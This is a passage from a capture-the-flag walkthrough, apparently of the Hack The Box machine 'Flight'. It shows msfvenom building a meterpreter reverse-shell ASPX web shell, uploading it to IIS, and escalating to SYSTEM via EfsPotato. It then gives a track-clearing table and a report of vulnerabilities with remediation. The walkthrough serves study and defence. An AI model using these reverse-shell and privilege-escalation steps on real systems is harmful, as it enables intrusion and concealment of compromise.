└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444 -f aspx -o rshell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of aspx file: 3671 bytes
Saved as: rshell.aspxNext, we can upload it in this directory :
meterpreter > pwd
C:\inetpub\development\development
meterpreter > upload /home/kali/rshell.aspx
[*] Uploading : /home/kali/rshell.aspx -> rshell.aspx
[*] Uploaded 3.58 KiB of 3.58 KiB (100.0%): /home/kali/rshell.aspx -> rshell.aspx
[*] Completed : /home/kali/rshell.aspx -> rshell.aspxNow, we can start a listener :
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4242
listening on [any] 4242 ...Then, we can navigate to http://localhost:8000/development/rshell.aspx in order to get a reverse shell on the system hopefully as a privileged user :
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows flight\svc_apache @ G0 10.10.14.93:4444 -> 10.129.137.102:50048 (10.129.137.1
02)
4 meterpreter x64/windows flight\C.Bum @ G0 10.10.14.93:4445 -> 10.129.137.102:56452 (10.129.137.1
02)
5 meterpreter x64/windows IIS APPPOOL\DefaultAppPool @ G0 10.10.14.93:4444 -> 10.129.137.102:51134 (10.129.137.1
02)Now, we have a meterpreter session as IIS APPPOOL\DefaultAppPool.
Privilege escalation (NT AUTHORITY\SYSTEM)
Let’s take a look at our privileges :
meterpreter > shell
Process 2360 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set EnabledWe have the SeImpersonatePrivilege. We could be able to exploit some Potatoes exploits (like SweetPotato, RoguePotato etc…). We can simply use the getsystem command from the meterpreter to exploit this and get a shell as NT AUTHORTIY\SYSTEM :
meterpreter > getsystem
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMWe successfully exploited EfsPotato and we have now a shell as NT AUTHORITY\SYSTEM.
Clearing tracks
| Step | Tracks to remove |
|---|---|
| Post-exploitation – Privilege escalation (IIS APPPOOL\DefaultAppPool) | – Remove rshell.aspx from C:\inetpub\development\development\– Kill the client chisel process – Remove chisel.exe from C:\Users\C.Bum |
| Post-exploitation – Getting a better shell | – Remove meterpreter.exe from C:\Windows\Temp\ |
| Post-exploitation – Privilege escalation (C.Bum) | – Remove RunasCs.exe from C:\Windows\Temp\ |
| Initial access – Getting a shell | – Remove ws.php from c:\xampp\htdocs\flight.htb\ |
Vulnerabilities summary
Local File Inclusion
| Field | Value |
|---|---|
| Affected component | Web server |
| CVSS 3.0 score | 7.5 (High) |
| CVSS 3.0 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N |
| Impact | Allows an attacker to read arbitrary local files. It also allows an attacker to capture the NTLM hash of the user running the web server. This has a high impact on the confidentiality of the affected component. |
| Remediation proposition | Add filters to the view GET parameter. |
Weak passwords
| Field | Value |
|---|---|
| Affected component | Domain controller |
| CVSS 3.0 score | 7.5 (High) |
| CVSS 3.0 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N |
| Impact | Allows an attacker to access restricted files and services resulting in a privilege escalation of the attacker. This has a high impact on the confidentiality of the affected component. |
| Remediation proposition | It is recommended to not reuse passwords for different user accounts. Also, you can set up a better password policy to force users to use stronger passwords. |
EfsPotato
| Field | Value |
|---|---|
| Affected component | Domain controller |
| CVSS 3.0 score | 6.7 (Medium) |
| CVSS 3.0 vector | AV:L/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H |
| Impact | If an attacker gain access to the IIS APPPOOL\DefaultAppPool account, he can exploit this vulnerability to gain a shell as NT AUTHORITY\SYSTEM.This has a high impact on the confidentiality, availability and integrity of the affected component. |
| Remediation proposition | Update the system through Windows update. |
Tools used
| Tool | Purpose |
|---|---|
| Nmap | – Scan for open ports – Scan services versions |
| Gobuster | – Fuzz virtual hosts |
| Responder | – NTLM hash capturing |
| Smbclient | – Interact with the SMB server |
| Metasploit Framework | – Manage meterpreter sessions |
| RunasCs | – Run commands as another user |
| FoxyProxy | – Configure the proxy to use on the web browser |
| Chisel | – Set up a socks proxy |
| Smbmap | – Enumerate the SMB shares and permissions |
| Hashcat | – Crack hashes |
Sources
- EfsPotato (CVE-2021-36942) : https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-36942
- LFI NTLM hash capture : https://book.hacktricks.xyz/windows-hardening/ntlm/places-to-steal-ntlm-creds#lfi